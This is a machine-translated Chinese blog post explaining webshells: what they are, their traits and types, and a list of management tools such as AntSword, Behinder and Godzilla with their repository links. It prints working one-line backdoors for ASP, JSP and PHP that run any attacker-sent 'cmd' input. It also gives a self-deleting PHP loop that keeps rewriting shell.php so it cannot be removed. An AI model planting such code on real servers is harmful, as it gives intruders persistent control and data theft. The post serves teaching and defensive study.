当前位置:网站首页>Dry goods | detailed explanation of webshell Foundation
Dry goods | detailed explanation of webshell Foundation
2022-07-04 04:22:00 【Hack learning】
WebShell Basics
What is? WebShell?
seeing the name of a thing one thinks of its function ,“web” The implication is that the server is obviously required to be open web service ,“shell” The meaning is to obtain some degree of operation permission to the server .webshell Often referred to as the intruder through the website port on the website server to some extent operation authority . because webshell Most of them are in the form of dynamic scripts , It's also known as a backdoor tool for websites .
Webshell That is to say asp、php、jsp perhaps cgi A code execution environment in the form of web page files , It can also be called a web backdoor . After hacking into a website , Usually will asp or php The backdoor file is mixed with the normal web page file under the website directory , Then you can use a browser to access asp perhaps php back door , Get a command execution environment , In order to control the website server .
utilize Webshell Can be in Web Execute system commands on the server 、 Stealing data 、 Implanted virus 、Le Cable core data 、SEO Hang a horse and other malicious operations , Great harm .
WebShell Characteristics
Hackers use Webshell The first step is usually to upload it to an accessible server , For example, using users CMS Third party plug-in system vulnerability upload a simple php Webshell. Of course ,Webshell The types and functions are not exactly the same , Some simple Webshell It only serves to connect with the outside world , Allow hackers to insert more precise malicious scripts , Carry out the instructions they need ; Others may be more complicated , With database or file browser , Allow hackers to view the code and data of the intrusion system from thousands of miles away . Whatever the design ,Webshell They are extremely dangerous , It's cybercriminals and high-level persistent threats (APTs) Common tools for .Webshell The common attack features are as follows :
Persistent remote access
Webshell Scripts usually contain backdoors , Hacker upload Webshell after , You can make full use of Webshell Remote access and control of the server , So as to achieve the purpose of long-term control of the website server . Besides , After uploading Webshell after , Hackers will choose to fix their own vulnerabilities , To make sure that no one else will exploit the vulnerability . In this way , Hackers can keep a low profile , Avoid any interaction with the Administrator , And still get the same results .
Raise the right
In the case of no server configuration errors ,Webshell Will be in web Run under the user rights of the server , And user rights are limited . adopt Webshell, Hackers can take advantage of local vulnerabilities on the system to achieve privilege enhancement , In order to gain Root jurisdiction , So hackers can basically do anything on the system , Including installing software 、 Change permissions 、 Add and remove users 、 Steal the code 、 Reading emails and so on .
Very hidden
Webshell Can be nested in the normal web page to run , And it's not easy to be killed . It can also go through the server firewall , Because the data that interacts with the controlled server or remote host is through 80 Port delivery , So it won't be blocked by the firewall , Without recording traffic ,Webshell Use post Packet sending , It will not be recorded in the system log , Only in Web Some records of data submission are recorded in the log .
WebShell The classification of
Webshell According to the script, it can be divided into PHP Script Trojan ,ASP Script Trojan ,JSP Script Trojan , It's also based on .NET The script Trojan . According to the changes of times and Technology , Also useful python and lua Script Trojan horse , There are several commonly used :
Malaysia
• Large size , Full-featured • Will call key system functions • Hide with code encryption
The pony
• Small volume , Function less • Generally, there is only one upload function , For uploading Malaysia
In a word, Trojans
• The code is short • The usage scenario is large , Files can be generated separately , Insertable file • High safety , Strong concealment , Deformable and kill free • Frame unchanged , Data to perform , Data transfer
Pack the horse
• Mainly used for packaging website source code
Tuokuma
• It is mainly used to export website database
Memory horse
• No file landing • Extremely difficult to detect and find • Difficult to remove
notes : Later WebShell Is refers to In a word, Trojans
WebShell Principle
Webshell Its maliciousness is reflected in its implementation function , Is a normal script code with malicious purposes .
One sentence Trojan horse with different script types :
<%eval request(“cmd”)%>
<%@ Page Language=”Jscript”%><%eval(Request.Item[“cmd”],”unsafe”);%>
<?php @eval($_POST[‘cmd’]); ?>
<%Runtime.getRuntime().exec(request.getParameter("cmd"));%>Untitled Diagram.drawio (4)
Here only for PHP In one sentence, Trojan horse is analyzed , The core steps are as follows :
image-20211215203228477
Data transfer
•_GET、_POST、_COOKIES、_REQUEST、_FILE、_SERVER• From remote URL Get data in : file_get_contents、curl、svn_checkout...( Put the instruction data to be executed in the remote URL in , adopt URL_INCLUDE To read )• Get data from local disk file : file、file_get_contents...( Put the instruction data to be executed in the local disk file , utilize IO Function to read )• Read from database ( Put the instructions that need to be executed in the database , Use database functions to read )• Get from the picture header : exif_read_data...( Put the instruction data to be executed in the picture header , Use the image operation function to read )
Code execution
Execute the data transmitted by the user
• Code execution functions :eval、assert、system… perform ( This is the most common 、 Standard code execution )•LFI:include、require...( Use the pseudo protocol of the browser to convert file inclusion into code execution )• Dynamic function execution :(()...PHP Dynamic function characteristics of )•Curly Syntax:({
Memory horse
of Java Memory horse and JspWebShell I'm going to be in Java Detailed explanation in code audit , Here is all in PHP Mainly script Trojan .
What is memory horse ?
Memory horse is a common means of no file attack , With the increasing popularity of attack and defense drills : The game between attack and defense , Flow analysis 、EDR And other professional safety equipment are widely used by blue side , Traditional file upload webshll Or backdoors that reside as files are more and more easily detected , Memory horses are using more and more .
Webshell Memory horse , Is to write malicious backdoors and Trojans in memory and execute , Achieve remote control Web A kind of memory horse of server , It aims at the external window of the enterprise : Website 、 application . But traditional Webshell It's all based on the file type , Hackers can use upload tools or website vulnerabilities to implant Trojans , The difference lies in Webshell Memory horse is no file horse , Using middleware processes to execute some malicious code , There won't be any documents landing , It's very difficult to detect .
PHP Memory horse
PHP Memory horse , It's also called PHP The undead horse 、 Undead zombies , Offline AWD Is one of the commonly used means . There is also a special plug-in in the ant sword that can be injected into the memory horse with one click . The principle is also simple , be relative to Java You can just put the whole shell Write to memory ,php The implementation of memory horse is to write a Trojan horse repeatedly , Achieve the purpose that cannot be deleted .
<?php
ignore_user_abort(true); // Set whether to interrupt script execution when the client disconnects
set_time_limit(0); // Set the maximum script execution time linux It may not be easy to use
unlink(__FILE__); // Delete yourself
$file = 'shell.php';
$code = '<?php @eval($_POST["cmd"]);?>';
while (1) {
file_put_contents($file, $code);// Malicious code
usleep(5000); // Delayed execution is optional
}
?>In essence, the principle is invariable , Carry out a dead cycle , Then delete yourself . But in fact, there will still be documents landing , Just the administrator can't delete 、 It can't be deleted . We can also use fastcgi Yes php Attack execution command , But is this a resident wenshell It remains to be debated .
WebShell Management tools
Chinese kitchen knife (Chopper)
Chinese kitchen knife is a professional website management software , A wide range of uses , Easy to use , Small and practical . As long as the website supports dynamic script , All can be managed with Chinese kitchen knives ! Use... In a non simplified Chinese environment , Automatically switch to English interface .UNICODE How to compile , Support multi language input display .
img
Ant sword (AntSword)
Chinese ant sword is an open source cross platform website management tool , It is mainly for the penetration testing security personnel authorized by law and the website administrators who carry out routine operations . No one is allowed to use it for illegal purposes or for profit , Otherwise, the consequences shall be borne by yourself ! Use of editing / Decoder traffic obfuscation can bypass WAF, And there are many practical plug-ins .
Project address :
•https://github.com/AntSwordProject/antSword
img
Ice scorpion (Behinder)
Ice Scorpio is based on Java Developed a new type of dynamic binary encryption traffic Webshell client , Because its traffic is encrypted , Use traditional WAF、IDS And other devices are difficult to detect , Currently in HVV It's a tool that's used a lot in .
Project address :
•http://github.com/rebeyond/Behinder
image-20211215212435990
Godzilla (Godzilla)
Godzilla is an ice scorpion after another one in Java Developed a new type of encryption traffic Webshell client , Built in 3 Two payloads and 6 It's an encryptor ,6 Support script suffixes ,20 A built-in plug-in , It's also in HVV It's a tool that's used a lot in .
• Project address :https://github.com/BeichenDream/Godzilla
image-20211215212156298
C The knife (Cknife)
C The knife is based on Java Development of Chinese kitchen knife based on configuration file , Cross platform , Script types support ASP、ASPX、PHP、JSP、JSPX、Customize, At present, the completed functions are : file management 、 Database management 、 Simulation terminal and proxy settings, etc .
Project address :
•https://github.com/Chora10/Cknife
img
Web The kitchen knife (WebKnife)
WebKnife It's Mo Xiaoli practice ajax When I wrote a semi-finished product Web The kitchen knife , At present, the completed functions are : file management , Virtual terminal , The file to view , Picture view , One click black , The author is still a 00 after ,tql!
Project address :
•https://github.com/MoLeft/WebKnife
image-20211215212901421
XISE
XISE It's a Chinese kitchen knife developed by Xiaojun in Yi language Webshell Website management tools , In the early years, I made black hat SEO We have a basic staff of , The update is now stopped , As for the reason , Everybody knows that !!!
image-20211215213347206
The hatchet
The mountain axe is based on Python 2.7X + QT4 Developed a cross platform kitchen knife (Win/Linux/Mac), Larger in volume , Just came out once , Not many people should be using it now , It has stopped updating .
Project address :
•https://github.com/pyqteval/evlal_win
image-20211215213540041
K8 Flying cutter
K8 Flying dagger is K8 Brother developed a Webshell Website management tools , I have to say that the security tools he developed are very powerful and practical , But I feel a little bloated , It may not be very friendly to new people , If you are interested, you can have a look at it yourself .
Project address :
•https://github.com/k8gege/K8tools
image-20211215213619014
Weevely
Weevely Is a python Generation and management of writing php webshell Security testing tool for , Currently owned 30 Multiple modules : file management 、 Command execution 、 Database management 、 Port scanning and other functions , Some modules do not support Windows Environmental use .
Project address :
•https://github.com/epinna/weevely3
image-20211215213910978
WeBaCoo
WeBaCoo Is a Perl language-written Web Back door tools , What's special about it is Web The communication carrier between server and client is Cookie, That means most antivirus software 、 Network intrusion detection / Defense system 、 Neither network firewall nor application firewall can detect the existence of the backdoor . Of course , It's just a previous Introduction , Now it's basically going to be tested .
Project address :
•https://github.com/anestisb/WeBaCoo
image-20211215213941743
Original author :Ulysses
Internal student contributions
边栏推荐
- Small record of thinking
- Pytest multi process / multi thread execution test case
- The new data center helps speed up the construction of a digital economy with data as a key element
- 02 specific implementation of LS command
- PPt 教程,如何在 PowerPoint 中将演示文稿另存为 PDF 文件?
- [book club issue 13] packaging format of video files
- STM32外接DHT11显示温湿度
- Unity移动端游戏性能优化简谱之 画面表现与GPU压力的权衡
- C语言双向链表初版
- Storage of MySQL database
猜你喜欢

1289_ Implementation analysis of vtask suspend() interface in FreeRTOS

Perf simple process for multithreaded profile

leetcode刷题:二叉树04(二叉树的层序遍历)

量子力学习题

R语言中如何查看已安装的R包

三年进账35.31亿,这个江西老表要IPO了

My opinion on how to effectively telecommute | community essay solicitation
LNK2038 检测到“RuntimeLibrary”的不匹配项: 值“MD_DynamicRelease”不匹配值“MDd_DynamicDebug”(main.obj 中)

User defined path and file name of Baidu editor in laravel admin

软件测试是干什么的 发现缺陷错误,提高软件的质量
随机推荐
RHCSA 07 - 用户与群组管理
STM32外接DHT11显示温湿度
Exercises in quantum mechanics
TCP-三次握手和四次挥手简单理解
Redis:哈希hash类型数据操作命令
Getting started with the go language is simple: go implements the Caesar password
思考的小记录
Unity 绘制弹球和台球的运动轨迹
RHCSA 03 - 文件的基础权限
线程常用的方法
Leetcode skimming: binary tree 07 (maximum depth of binary tree)
Unity draws the trajectory of pinball and billiards
Understand the principle of bytecode enhancement technology through the jvm-sandbox source code
【CSRF-01】跨站请求伪造漏洞基础原理及攻防
Pytest multi process / multi thread execution test case
Msgraphmailbag - search only driveitems of file types
What does software testing do? Find defects and improve the quality of software
【愚公系列】2022年7月 Go教学课程 002-Go语言环境安装
There is a problem that the package cannot be parsed in the like project
Unity移动端游戏性能优化简谱之 画面表现与GPU压力的权衡